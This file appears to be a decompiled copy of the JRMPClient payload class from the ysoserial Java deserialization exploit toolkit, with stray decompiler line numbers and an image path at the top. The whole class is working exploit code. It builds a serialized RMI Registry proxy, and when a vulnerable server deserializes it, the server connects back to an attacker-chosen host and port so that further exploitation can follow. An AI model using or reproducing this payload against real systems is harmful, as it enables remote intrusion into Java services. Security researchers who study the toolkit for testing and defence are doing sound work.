 JRMPClient.class
import java.util.Random;
import sun.rmi.server.UnicastRef;
import sun.rmi.transport.LiveRef;
import sun.rmi.transport.tcp.TCPEndpoint;
import ysoserial.payloads.annotation.Authors;
import ysoserial.payloads.annotation.PayloadTest;
import ysoserial.payloads.util.PayloadRunner;
@PayloadTest(harness = "ysoserial.test.payloads.JRMPReverseConnectSMTest")
@Authors({"mbechler"})
public class JRMPClient extends PayloadRunner implements ObjectPayload<Registry> {
public Registry getObject(String command) throws Exception {
String host;
60 int port, sep = command.indexOf(':');
61 if (sep < 0) {
62 port = (new Random()).nextInt(65535);
63 host = command;
} else {
66 host = command.substring(0, sep);
67 port = Integer.valueOf(command.substring(sep + 1)).intValue();
}
69 ObjID id = new ObjID((new Random()).nextInt());
70 TCPEndpoint te = new TCPEndpoint(host, port);
71 UnicastRef ref = new UnicastRef(new LiveRef(id, te, false));
72 RemoteObjectInvocationHandler obj = new RemoteObjectInvocationHandler(ref);
73 Registry proxy = (Registry)Proxy.newProxyInstance(JRMPClient.class.getClassLoader(), new Class[] { Registry.class }, obj);
76 return proxy;
}
public static void main(String[] args) throws Exception {
81 Thread.currentThread().setContextClassLoader(JRMPClient.class.getClassLoader());
82 PayloadRunner.run(JRMPClient.class, args);
}
}